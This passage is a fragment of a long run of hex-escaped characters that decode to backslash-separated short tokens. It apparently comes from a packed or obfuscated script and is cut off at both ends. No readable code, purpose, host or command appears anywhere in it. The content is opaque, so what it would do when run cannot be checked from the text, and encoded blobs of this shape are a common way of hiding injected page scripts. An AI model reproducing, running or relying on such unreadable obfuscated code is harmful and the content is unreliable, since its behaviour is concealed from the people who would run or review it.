x68\x5C\x49\x5C\x6D\x5C\x73\x5C\x69\x5C\x6A\x5C\x58\x5C\x4D\x5C\x31\x7A\x5C\x6C\x5C\x48\x5C\x69\x5C\x31\x77\x5C\x6D\x5C\x31\x37\x5C\x31\x36\x5C\x68\x5C\x48\x5C\x69\x5C\x71\x5C\x31\x34\x5C\x6D\x5C\x6A\x5C\x68\x5C\x76\x5C\x6D\x5C\x47\x5C\x4D\x5C\x49\x5C\x4F\x5C\x76\x5C\x4D\x5C\x76\x5C\x72\x5C\x72\x5C\x6B\x5C\x6F\x5C\x6C\x5C\x73\x5C\x31\x37\x5C\x76\x5C\x31\x36\x5C\x68\x5C\x76\x5C\x68\x5C\x42\x5C\x6B\x5C\x52\x5C\x68\x5C\x71\x5C\x31\x6B\x5C\x77\x5C\x31\x32\x5C\x6C\x5C\x6F\x5C\x68\x5C\x74\x5C\x68\x5C\x76\x5C\x6B\x5C\x50\x5C\x31\x61\x5C\x43\x5C\x75\x5C\x68\x5C\x7A\x5C\x68\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x42\x5C\x68\x5C\x49\x5C\x6D\x5C\x6F\x5C\x69\x5C\x6A\x5C\x31\x6E\x5C\x68\x5C\x45\x5C\x6D\x5C\x6E\x5C\x31\x45\x5C\x31\x49\x5C\x6E\x5C\x68\x5C\x54\x5C\x6D\x5C\x73\x5C\x6C\x5C\x31\x6A\x5C\x31\x66\x5C\x31\x72\x5C\x43\x5C\x6A\x5C\x71\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x31\x65\x5C\x6E\x5C\x4F\x5C\x31\x66\x5C\x4C\x5C\x31\x72\x5C\x4F\x5C\x31\x6A\x5C\x6B\x5C\x68\x5C\x4A\x5C\x6D\x5C\x4B\x5C\x47\x5C\x5A\x5C\x76\x5C\x72\x5C\x6E\x5C\x31\x68\x5C\x43\x5C\x6E\x5C\x72\x5C\x4B\x5C\x47\x5C\x5A\x5C\x76\x5C\x72\x5C\x6E\x5C\x31\x68\x5C\x43\x5C\x6E\x5C\x72\x5C\x71\x5C\x4A\x5C\x5A\x5C\x76\x5C\x72\x5C\x6E\x5C\x31\x68\x5C\x43\x5C\x6A\x5C\x31\x79\x5C\x43\x5C\x71\x5C\x51\x5C\x6C\x5C\x71\x5C\x57\x5C\x68\x5C\x43\x5C\x71\x5C\x57\x5C\x68\x5C\x43\x5C\x71\x5C\x57\x5C\x68\x5C\x43\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x4D\x5C\x6F\x5C\x69\x5C\x31\x63\x5C\x44\x5C\x44\x5C\x48\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x6C\x5C\x6F\x5C\x68\x5C\x74\x5C\x68\x5C\x76\x5C\x6B\x5C\x68\x5C\x49\x5C\x44\x5C\x44\x5C\x48\x5C\x69\x5C\x6A\x5C\x31\x63\x5C\x6C\x5C\x49\x5C\x68\x5C\x54\x5C\x6B\x5C\x68\x5C\x75\x5C\x6D\x5C\x59\x5C\x6C\x5C\x6F\x5C\x69\x5C\x41\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x71\x5C\x68\x5C\x71\x5C\x6B\x5C\x68\x5C\x6A\x5C\x31\x6D\x5C\x6B\x5C\x68\x5C\x7A\x5C\x6D\x5C\x59\x5C\x6C\x5C\x6F\x5C\x69\x5C\x41\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x58\x5C\x68\x5C\x71\x5C\x6B\x5C\x68\x5C\x6A\x5C\x31\x6D\x5C\x6B\x5C\x68\x5C\x78\x5C\x6D\x5C\x59\x5C\x6C\x5C\x6F\x5C\x69\x5C\x41\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x31\x6D\x5C\x68\x5C\x71\x5C\x6B\x5C\x68\x5C\x6A\x5C\x31\x6D\x5C\x6B\x5C\x68\x5C\x79\x5C\x6D\x5C\x59\x5C\x6C\x5C\x6F\x5C\x69\x5C\x41\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x47\x5C\x68\x5C\x71\x5C\x6B\x5C\x68\x5C\x6A\x5C\x31\x6D\x5C\x6B\x5C\x4C\x5C\x6A\x5C\x31\x33\x5C\x68\x5C\x73\x5C\x6C\x5C\x31\x6A\x5C\x31\x66\x5C\x31\x72\x5C\x43\x5C\x6A\x5C\x71\x5C\x6D\x5C\x6E\x5C\x4B\x5C\x45\x5C\x6E\x5C\x4F\x5C\x31\x6A\x5C\x72\x5C\x6F\x5C\x69\x5C\x4B\x5C\x31\x32\x5C\x72\x5C\x6E\x5C\x31\x66\x5C\x4C\x5C\x31\x72\x5C\x4F\x5C\x6E\x5C\x6B\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x50\x5C\x31\x69\x5C\x77\x5C\x6F\x5C\x69\x5C\x56\x5C\x68\x5C\x31\x73\x5C\x77\x5C\x4B\x5C\x7A\x5C\x5A\x5C\x76\x5C\x68\x5C\x6E\x5C\x4B\x5C\x76\x5C\x46\x5C\x31\x6F\x5C\x6E\x5C\x77\x5C\x31\x74\x5C\x5A\x5C\x76\x5C\x5A\x5C\x31\x42\x5C\x69\x5C\x31\x74\x5C\x68\x5C\x6E\x5C\x71\x5C\x7A\x5C\x46\x5C\x71\x5C\x45\x5C\x6E\x5C\x77\x5C\x6E\x5C\x6A\x5C\x31\x72\x5C\x6C\x5C\x6E\x5C\x72\x5C\x75\x5C\x72\x5C\x6E\x5C\x68\x5C\x43\x5C\x6E\x5C\x72\x5C\x7A\x5C\x72\x5C\x6E\x5C\x68\x5C\x43\x5C\x6E\x5C\x72\x5C\x78\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6E\x5C\x68\x5C\x6E\x5C\x71\x5C\x31\x6C\x5C\x46\x5C\x71\x5C\x31\x73\x5C\x6E\x5C\x77\x5C\x4A\x5C\x68\x5C\x6E\x5C\x6A\x5C\x56\x5C\x46\x5C\x71\x5C\x31\x69\x5C\x6E\x5C\x77\x5C\x6A\x5C\x31\x6D\x5C\x5A\x5C\x76\x5C\x5A\x5C\x31\x42\x5C\x69\x5C\x31\x74\x5C\x52\x5C\x6B\x5C\x69\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x54\x5C\x6B\x5C\x68\x5C\x42\x5C\x6D\x5C\x48\x5C\x69\x5C\x6A\x5C\x31\x67\x5C\x6C\x5C\x6F\x5C\x69\x5C\x71\x5C\x78\x5C\x68\x5C\x76\x5C\x6B\x5C\x68\x5C\x54\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x50\x5C\x31\x6F\x5C\x77\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x53\x5C\x72\x5C\x6E\x5C\x31\x68\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x77\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x55\x5C\x72\x5C\x6E\x5C\x31\x68\x5C\x6E\x5C\x68\x5C\x31\x69\x5C\x77\x5C\x6F\x5C\x69\x5C\x56\x5C\x68\x5C\x31\x73\x5C\x77\x5C\x6F\x5C\x69\x5C\x49\x5C\x68\x5C\x71\x5C\x59\x5C\x77\x5C\x6E\x5C\x4B\x5C\x31\x61\x5C\x43\x5C\x4B\x5C\x31\x39\x5C\x43\x5C\x4B\x5C\x31\x63\x5C\x6E\x5C\x68\x5C\x6E\x5C\x71\x5C\x7A\x5C\x46\x5C\x71\x5C\x45\x5C\x6E\x5C\x77\x5C\x6E\x5C\x71\x5C\x51\x5C\x6C\x5C\x6A\x5C\x31\x33\x5C\x68\x5C\x43\x5C\x6A\x5C\x31\x33\x5C\x68\x5C\x43\x5C\x6A\x5C\x31\x33\x5C\x68\x5C\x43\x5C\x6E\x5C\x72\x5C\x79\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6E\x5C\x68\x5C\x6E\x5C\x71\x5C\x59\x5C\x46\x5C\x71\x5C\x31\x41\x5C\x46\x5C\x31\x6F\x5C\x46\x5C\x4B\x5C\x6A\x5C\x6E\x5C\x77\x5C\x45\x5C\x68\x5C\x6E\x5C\x71\x5C\x59\x5C\x46\x5C\x71\x5C\x31\x41\x5C\x46\x5C\x71\x5C\x31\x74\x5C\x46\x5C\x4B\x5C\x6A\x5C\x6E\x5C\x77\x5C\x45\x5C\x68\x5C\x6E\x5C\x71\x5C\x31\x6C\x5C\x46\x5C\x71\x5C\x31\x73\x5C\x6E\x5C\x77\x5C\x4A\x5C\x52\x5C\x6B\x5C\x69\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x48\x5C\x69\x5C\x31\x6C\x5C\x6B\x5C\x69\x5C\x6A\x5C\x74\x5C\x6C\x5C\x31\x6A\x5C\x31\x66\x5C\x31\x72\x5C\x43\x5C\x6A\x5C\x31\x6C\x5C\x6D\x5C\x6E\x5C\x71\x5C\x4E\x5C\x77\x5C\x71\x5C\x54\x5C\x4D\x5C\x31\x6B\x5C\x77\x5C\x6A\x5C\x31\x79\x5C\x4D\x5C\x31\x6F\x5C\x77\x5C\x6A\x5C\x31\x79\x5C\x4D\x5C\x31\x69\x5C\x77\x5C\x4B\x5C\x71\x5C\x31\x49\x5C\x4D\x5C\x31\x73\x5C\x77\x5C\x4B\x5C\x71\x5C\x31\x49\x5C\x4D\x5C\x6E\x5C\x4F\x5C\x31\x66\x5C\x31\x44\x5C\x43\x5C\x6A\x5C\x71\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x31\x7A\x5C\x6E\x5C\x43\x5C\x6A\x5C\x31\x6C\x5C\x6D\x5C\x6E\x5C\x71\x5C\x4E\x5C\x77\x5C\x71\x5C\x54\x5C\x4D\x5C\x43\x5C\x31\x6B\x5C\x77\x5C\x6A\x5C\x31\x79\x5C\x4D\x5C\x43\x5C\x31\x6F\x5C\x77\x5C\x6A\x5C\x31\x79\x5C\x4D\x5C\x6E\x5C\x43\x5C\x6A\x5C\x31\x43\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x31\x44\x5C\x77\x5C\x4C\x5C\x4C\x5C\x6A\x5C\x31\x41\x5C\x69\x5C\x71\x5C\x6A\x5C\x69\x5C\x71\x5C\x71\x5C\x4C\x5C\x71\x5C\x4B\x5C\x4C\x5C\x31\x44\x5C\x6E\x5C\x43\x5C\x71\x5C\x58\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x69\x5C\x6A\x5C\x6E\x5C\x4F\x5C\x31\x6A\x5C\x72\x5C\x42\x5C\x72\x5C\x6E\x5C\x31\x66\x5C\x4C\x5C\x31\x44\x5C\x4F\x5C\x31\x66\x5C\x4C\x5C\x31\x72\x5C\x4F\x5C\x6E\x5C\x6B\x5C\x68\x5C\x6F\x5C\x69\x5C\x6A\x5C\x41\x5C\x44\x5C\x44\x5C\x48\x5C\x69\x5C\x6A\x5C\x57\x5C\x6C\x5C\x54\x5C\x68\x5C\x6F\x5C\x69\x5C\x6A\x5C\x41\x5C\x6B\x5C\x68\x5C\x48\x5C\x69\x5C\x31\x77\x5C\x31\x37\x5C\x74\x5C\x31\x36\x5C\x70\x5C\x70\x5C\x6C\x5C\x48\x5C\x69\x5C\x31\x77\x5C\x31\x37\x5C\x74\x5C\x31\x36\x5C\x6D\x5C\x31\x37\x5C\x31\x36\x5C\x6B\x5C\x68\x5C\x48\x5C\x69\x5C\x31\x77\x5C\x31\x37\x5C\x74\x5C\x31\x36\x5C\x69\x5C\x31\x43\x5C\x6C\x5C\x50\x5C\x6A\x5C\x45\x5C\x77\x5C\x54\x5C\x68\x5C\x6A\x5C\x79\x5C\x77\x5C\x48\x5C\x69\x5C\x6A\x5C\x75\x5C\x6C\x5C\x54\x5C\x68\x5C\x6F\x5C\x68\x5C\x31\x78\x5C\x6A\x5C\x68\x5C\x76\x5C\x6B\x5C\x52\x5C\x6B\x5C\x52\x5C\x68\x5C\x71\x5C\x31\x77\x5C\x77\x5C\x31\x32\x5C\x6C\x5C\x6F\x5C\x68\x5C\x74\x5C\x68\x5C\x76\x5C\x6B\x5C\x50\x5C\x31\x61\x5C\x43\x5C\x75\x5C\x68\x5C\x7A\x5C\x68\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x42\x5C\x68\x5C\x49\x5C\x6D\x5C\x6F\x5C\x69\x5C\x6A\x5C\x31\x6E\x5C\x68\x5C\x45\x5C\x6D\x5C\x73\x5C\x6C\x5C\x31\x6A\x5C\x31\x66\x5C\x31\x72\x5C\x43\x5C\x6A\x5C\x71\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x31\x65\x5C\x6E\x5C\x4F\x5C\x31\x66\x5C\x4C\x5C\x31\x72\x5C\x4F\x5C\x31\x6A\x5C\x6B\x5C\x4D\x5C\x6F\x5C\x69\x5C\x31\x63\x5C\x44\x5C\x44\x5C\x48\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x6C\x5C\x6F\x5C\x68\x5C\x74\x5C\x68\x5C\x76\x5C\x6B\x5C\x68\x5C\x49\x5C\x44\x5C\x44\x5C\x48\x5C\x69\x5C\x6A\x5C\x31\x63\x5C\x6C\x5C\x49\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x75\x5C\x6D\x5C\x59\x5C\x6C\x5C\x6F\x5C\x69\x5C\x41\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x71\x5C\x68\x5C\x71\x5C\x6B\x5C\x68\x5C\x6A\x5C\x31\x6D\x5C\x6B\x5C\x68\x5C\x7A\x5C\x6D\x5C\x59\x5C\x6C\x5C\x6F\x5C\x69\x5C\x41\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x58\x5C\x68\x5C\x71\x5C\x6B\x5C\x68\x5C\x6A\x5C\x31\x6D\x5C\x6B\x5C\x68\x5C\x78\x5C\x6D\x5C\x59\x5C\x6C\x5C\x6F\x5C\x69\x5C\x41\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x31\x6D\x5C\x68\x5C\x71\x5C\x6B\x5C\x68\x5C\x6A\x5C\x31\x6D\x5C\x6B\x5C\x68\x5C\x79\x5C\x6D\x5C\x59\x5C\x6C\x5C\x6F\x5C\x69\x5C\x41\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x47\x5C\x68\x5C\x71\x5C\x6B\x5C\x68\x5C\x6A\x5C\x31\x6D\x5C\x6B\x5C\x4C\x5C\x6A\x5C\x31\x33\x5C\x68\x5C\x42\x5C\x6D\x5C\x48\x5C\x69\x5C\x6A\x5C\x31\x67\x5C\x6C\x5C\x6F\x5C\x69\x5C\x71\x5C\x78\x5C\x68\x5C\x76\x5C\x6B\x5C\x68\x5C\x45\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x50\x5C\x31\x6F\x5C\x77\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x53\x5C\x72\x5C\x6E\x5C\x31\x68\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x77\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x55\x5C\x72\x5C\x6E\x5C\x31\x68\x5C\x6E\x5C\x68\x5C\x31\x69\x5C\x77\x5C\x6F\x5C\x69\x5C\x56\x5C\x68\x5C\x31\x73\x5C\x77\x5C\x6F\x5C\x69\x5C\x49\x5C\x68\x5C\x6E\x5C\x71\x5C\x7A\x5C\x46\x5C\x71\x5C\x45\x5C\x6E\x5C\x77\x5C\x6E\x5C\x71\x5C\x51\x5C\x6C\x5C\x6E\x5C\x72\x5C\x75\x5C\x72\x5C\x6E\x5C\x68\x5C\x43\x5C\x6E\x5C\x72\x5C\x7A\x5C\x72\x5C\x6E\x5C\x68\x5C\x43\x5C\x6E\x5C\x72\x5C\x78\x5C\x72\x5C\x6E\x5C\x68\x5C\x43\x5C\x6E\x5C\x72\x5C\x79\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6E\x5C\x52\x5C\x6B\x5C\x69\x5C\x6A\x5C\x74\x5C\x6C\x5C\x31\x6A\x5C\x31\x66\x5C\x31\x44\x5C\x43\x5C\x6A\x5C\x71\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x31\x7A\x5C\x6E\x5C\x43\x5C\x6A\x5C\x31\x43\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x31\x44\x5C\x77\x5C\x4C\x5C\x4C\x5C\x6A\x5C\x31\x41\x5C\x69\x5C\x71\x5C\x6A\x5C\x69\x5C\x71\x5C\x71\x5C\x4C\x5C\x71\x5C\x4B\x5C\x4C\x5C\x31\x44\x5C\x6E\x5C\x43\x5C\x71\x5C\x58\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x69\x5C\x6A\x5C\x6E\x5C\x4F\x5C\x31\x6A\x5C\x72\x5C\x42\x5C\x72\x5C\x6E\x5C\x31\x66\x5C\x4C\x5C\x31\x44\x5C\x4F\x5C\x6E\x5C\x6B\x5C\x69\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x48\x5C\x69\x5C\x31\x6C\x5C\x6B\x5C\x68\x5C\x6F\x5C\x69\x5C\x6A\x5C\x41\x5C\x44\x5C\x44\x5C\x48\x5C\x69\x5C\x6A\x5C\x57\x5C\x6C\x5C\x45\x5C\x68\x5C\x6F\x5C\x69\x5C\x6A\x5C\x41\x5C\x6B\x5C\x68\x5C\x48\x5C\x69\x5C\x31\x77\x5C\x31\x37\x5C\x74\x5C\x31\x36\x5C\x70\x5C\x70\x5C\x6C\x5C\x48\x5C\x69\x5C\x31\x77\x5C\x31\x37\x5C\x74\x5C\x31\x36\x5C\x6D\x5C\x31\x37\x5C\x31\x36\x5C\x6B\x5C\x68\x5C\x48\x5C\x69\x5C\x31\x77\x5C\x31\x37\x5C\x74\x5C\x31\x36\x5C\x69\x5C\x31\x43\x5C\x6C\x5C\x50\x5C\x6A\x5C\x45\x5C\x77\x5C\x45\x5C\x68\x5C\x6A\x5C\x79\x5C\x77\x5C\x48\x5C\x69\x5C\x6A\x5C\x75\x5C\x6C\x5C\x45\x5C\x68\x5C\x6F\x5C\x68\x5C\x31\x78\x5C\x6A\x5C\x68\x5C\x76\x5C\x6B\x5C\x52\x5C\x6B\x5C\x52\x5C\x68\x5C\x71\x5C\x31\x70\x5C\x77\x5C\x31\x32\x5C\x6C\x5C\x6F\x5C\x68\x5C\x74\x5C\x68\x5C\x76\x5C\x6B\x5C\x50\x5C\x31\x61\x5C\x43\x5C\x75\x5C\x68\x5C\x7A\x5C\x68\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x42\x5C\x68\x5C\x49\x5C\x6D\x5C\x6F\x5C\x69\x5C\x6A\x5C\x31\x6E\x5C\x68\x5C\x45\x5C\x6D\x5C\x73\x5C\x6C\x5C\x31\x6A\x5C\x31\x66\x5C\x31\x72\x5C\x43\x5C\x6A\x5C\x71\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x31\x65\x5C\x6E\x5C\x4F\x5C\x31\x66\x5C\x4C\x5C\x31\x72\x5C\x4F\x5C\x31\x6A\x5C\x6B\x5C\x68\x5C\x54\x5C\x6D\x5C\x73\x5C\x6C\x5C\x6E\x5C\x31\x66\x5C\x4B\x5C\x4B\x5C\x4F\x5C\x31\x66\x5C\x4C\x5C\x4B\x5C\x4B\x5C\x4F\x5C\x6E\x5C\x6B\x5C\x68\x5C\x4A\x5C\x6D\x5C\x4B\x5C\x31\x71\x5C\x68\x5C\x41\x5C\x6D\x5C\x47\x5C\x68\x5C\x57\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x4D\x5C\x31\x7A\x5C\x6C\x5C\x6F\x5C\x69\x5C\x31\x63\x5C\x44\x5C\x44\x5C\x48\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x6C\x5C\x6F\x5C\x68\x5C\x74\x5C\x68\x5C\x76\x5C\x6B\x5C\x68\x5C\x49\x5C\x44\x5C\x44\x5C\x48\x5C\x69\x5C\x6A\x5C\x31\x63\x5C\x6C\x5C\x49\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x75\x5C\x6D\x5C\x6F\x5C\x69\x5C\x56\x5C\x4C\x5C\x71\x5C\x68\x5C\x7A\x5C\x6D\x5C\x69\x5C\x31\x42\x5C\x5A\x5C\x75\x5C\x68\x5C\x78\x5C\x6D\x5C\x4B\x5C\x58\x5C\x4C\x5C\x4A\x5C\x5A\x5C\x31\x6E\x5C\x69\x5C\x71\x5C\x31\x6D\x5C\x4C\x5C\x6A\x5C\x31\x73\x5C\x4D\x5C\x4A\x5C\x4F\x5C\x41\x5C\x4D\x5C\x41\x5C\x72\x5C\x72\x5C\x6B\x5C\x79\x5C\x6D\x5C\x41\x5C\x31\x49\x5C\x71\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x47\x5C\x31\x64\x5C\x31\x47\x5C\x31\x47\x5C\x6C\x5C\x31\x6E\x5C\x69\x5C\x4B\x5C\x31\x45\x5C\x6C\x5C\x78\x5C\x5A\x5C\x41\x5C\x6B\x5C\x5A\x5C\x75\x5C\x72\x5C\x75\x5C\x6B\x5C\x72\x5C\x6E\x5C\x68\x5C\x6E\x5C\x72\x5C\x31\x47\x5C\x31\x47\x5C\x6C\x5C\x31\x6E\x5C\x69\x5C\x6A\x5C\x31\x75\x5C\x6C\x5C\x78\x5C\x5A\x5C\x41\x5C\x6B\x5C\x5A\x5C\x75\x5C\x72\x5C\x75\x5C\x6B\x5C\x77\x5C\x31\x47\x5C\x31\x47\x5C\x6C\x5C\x31\x6E\x5C\x69\x5C\x4B\x5C\x31\x45\x5C\x6C\x5C\x78\x5C\x5A\x5C\x41\x5C\x6B\x5C\x5A\x5C\x7A\x5C\x72\x5C\x75\x5C\x6B\x5C\x72\x5C\x6E\x5C\x68\x5C\x6E\x5C\x72\x5C\x31\x47\x5C\x31\x47\x5C\x6C\x5C\x31\x6E\x5C\x69\x5C\x6A\x5C\x31\x75\x5C\x6C\x5C\x78\x5C\x5A\x5C\x41\x5C\x6B\x5C\x5A\x5C\x7A\x5C\x72\x5C\x75\x5C\x6B\x5C\x68\x5C\x57\x5C\x72\x5C\x6D\x5C\x6E\x5C\x43\x5C\x6E\x5C\x72\x5C\x79\x5C\x4D\x5C\x54\x5C\x69\x5C\x6A\x5C\x31\x31\x5C\x6C\x5C\x6E\x5C\x4B\x5C\x31\x72\x5C\x6E\x5C\x68\x5C\x57\x5C\x6B\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x50\x5C\x6A\x5C\x31\x30\x5C\x77\x5C\x6E\x5C\x31\x4C\x5C\x6E\x5C\x72\x5C\x6F\x5C\x69\x5C\x41\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x71\x5C\x68\x5C\x31\x6D\x5C\x6B\x5C\x68\x5C\x6A\x5C\x4A\x5C\x77\x5C\x6E\x5C\x31\x4C\x5C\x6E\x5C\x72\x5C\x6F\x5C\x69\x5C\x41\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x71\x5C\x68\x5C\x31\x6D\x5C\x6B\x5C\x68\x5C\x6E\x5C\x6A\x5C\x4A\x5C\x46\x5C\x31\x69\x5C\x6E\x5C\x77\x5C\x6A\x5C\x52\x5C\x6B\x5C\x68\x5C\x42\x5C\x6D\x5C\x48\x5C\x69\x5C\x6A\x5C\x31\x67\x5C\x6C\x5C\x6F\x5C\x69\x5C\x71\x5C\x78\x5C\x68\x5C\x76\x5C\x6B\x5C\x68\x5C\x45\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x50\x5C\x31\x6F\x5C\x77\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x53\x5C\x72\x5C\x6E\x5C\x31\x68\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x77\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x55\x5C\x72\x5C\x6E\x5C\x31\x68\x5C\x6E\x5C\x68\x5C\x31\x69\x5C\x77\x5C\x6F\x5C\x69\x5C\x56\x5C\x68\x5C\x31\x73\x5C\x77\x5C\x6F\x5C\x69\x5C\x49\x5C\x52\x5C\x6B\x5C\x69\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x48\x5C\x69\x5C\x31\x6C\x5C\x6B\x5C\x69\x5C\x6A\x5C\x74\x5C\x6C\x5C\x31\x6A\x5C\x31\x66\x5C\x31\x44\x5C\x43\x5C\x6A\x5C\x71\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x31\x7A\x5C\x6E\x5C\x43\x5C\x6A\x5C\x31\x43\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x31\x44\x5C\x77\x5C\x4C\x5C\x4C\x5C\x6A\x5C\x31\x41\x5C\x69\x5C\x71\x5C\x6A\x5C\x69\x5C\x71\x5C\x71\x5C\x4C\x5C\x71\x5C\x4B\x5C\x4C\x5C\x31\x44\x5C\x6E\x5C\x43\x5C\x71\x5C\x58\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x69\x5C\x6A\x5C\x6E\x5C\x4F\x5C\x31\x6A\x5C\x72\x5C\x48\x5C\x69\x5C\x6A\x5C\x31\x38\x5C\x6C\x5C\x54\x5C\x31\x37\x5C\x47\x5C\x31\x36\x5C\x6B\x5C\x72\x5C\x42\x5C\x72\x5C\x6E\x5C\x31\x66\x5C\x4C\x5C\x31\x44\x5C\x4F\x5C\x6E\x5C\x6B\x5C\x68\x5C\x6F\x5C\x69\x5C\x6A\x5C\x41\x5C\x44\x5C\x44\x5C\x48\x5C\x69\x5C\x6A\x5C\x57\x5C\x6C\x5C\x45\x5C\x68\x5C\x6F\x5C\x69\x5C\x6A\x5C\x41\x5C\x6B\x5C\x68\x5C\x48\x5C\x69\x5C\x31\x77\x5C\x31\x37\x5C\x74\x5C\x31\x36\x5C\x70\x5C\x70\x5C\x6C\x5C\x48\x5C\x69\x5C\x31\x77\x5C\x31\x37\x5C\x74\x5C\x31\x36\x5C\x6D\x5C\x31\x37\x5C\x31\x36\x5C\x6B\x5C\x68\x5C\x48\x5C\x69\x5C\x31\x77\x5C\x31\x37\x5C\x74\x5C\x31\x36\x5C\x69\x5C\x31\x43\x5C\x6C\x5C\x50\x5C\x6A\x5C\x45\x5C\x77\x5C\x45\x5C\x68\x5C\x6A\x5C\x79\x5C\x77\x5C\x48\x5C\x69\x5C\x6A\x5C\x75\x5C\x6C\x5C\x45\x5C\x68\x5C\x6F\x5C\x68\x5C\x31\x78\x5C\x6A\x5C\x68\x5C\x76\x5C\x6B\x5C\x52\x5C\x6B\x5C\x52\x5C\x68\x5C\x71\x5C\x31\x6E\x5C\x77\x5C\x31\x32\x5C\x6C\x5C\x6F\x5C\x68\x5C\x74\x5C\x68\x5C\x76\x5C\x6B\x5C\x50\x5C\x31\x61\x5C\x43\x5C\x75\x5C\x68\x5C\x7A\x5C\x68\x5C\x78\x5C\x68\x5C\x79\x5C\x6D\x5C\x6F\x5C\x69\x5C\x6A\x5C\x31\x6E\x5C\x68\x5C\x42\x5C\x6D\x5C\x73\x5C\x6C\x5C\x31\x6A\x5C\x31\x66\x5C\x31\x72\x5C\x43\x5C\x6A\x5C\x71\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x31\x65\x5C\x6E\x5C\x4F\x5C\x31\x66\x5C\x4C\x5C\x31\x72\x5C\x4F\x5C\x31\x6A\x5C\x6B\x5C\x4D\x5C\x6F\x5C\x69\x5C\x31\x63\x5C\x44\x5C\x44\x5C\x48\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x6C\x5C\x6F\x5C\x68\x5C\x74\x5C\x68\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x44\x5C\x44\x5C\x48\x5C\x69\x5C\x6A\x5C\x31\x63\x5C\x6C\x5C\x79\x5C\x68\x5C\x42\x5C\x6B\x5C\x68\x5C\x78\x5C\x6D\x5C\x48\x5C\x69\x5C\x6A\x5C\x31\x70\x5C\x6C\x5C\x48\x5C\x69\x5C\x71\x5C\x48\x5C\x68\x5C\x6F\x5C\x69\x5C\x4B\x5C\x31\x75\x5C\x6B\x5C\x68\x5C\x75\x5C\x6D\x5C\x73\x5C\x6C\x5C\x31\x6A\x5C\x31\x66\x5C\x6A\x5C\x31\x6B\x5C\x43\x5C\x6A\x5C\x59\x5C\x6D\x5C\x6E\x5C\x31\x6A\x5C\x72\x5C\x78\x5C\x72\x5C\x31\x6A\x5C\x6E\x5C\x43\x5C\x4C\x5C\x4F\x5C\x31\x6A\x5C\x6B\x5C\x68\x5C\x75\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x50\x5C\x31\x69\x5C\x77\x5C\x6F\x5C\x69\x5C\x56\x5C\x68\x5C\x31\x73\x5C\x77\x5C\x6F\x5C\x69\x5C\x49\x5C\x52\x5C\x6B\x5C\x68\x5C\x6F\x5C\x69\x5C\x79\x5C\x31\x49\x5C\x4B\x5C\x58\x5C\x31\x78\x5C\x6D\x5C\x6D\x5C\x47\x5C\x44\x5C\x44\x5C\x6C\x5C\x7A\x5C\x6D\x5C\x6F\x5C\x69\x5C\x79\x5C\x5A\x5C\x31\x6E\x5C\x69\x5C\x71\x5C\x31\x6D\x5C\x4C\x5C\x6A\x5C\x31\x73\x5C\x68\x5C\x75\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x31\x39\x5C\x6E\x5C\x68\x5C\x6E\x5C\x4B\x5C\x31\x62\x5C\x6C\x5C\x6E\x5C\x72\x5C\x6F\x5C\x69\x5C\x79\x5C\x72\x5C\x6E\x5C\x6A\x5C\x31\x61\x5C\x6B\x5C\x6E\x5C\x6B\x5C\x6B\x5C\x68\x5C\x42\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x50\x5C\x31\x6F\x5C\x77\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x53\x5C\x72\x5C\x6E\x5C\x31\x68\x5C\x6E\x5C\x68\x5C\x31\x6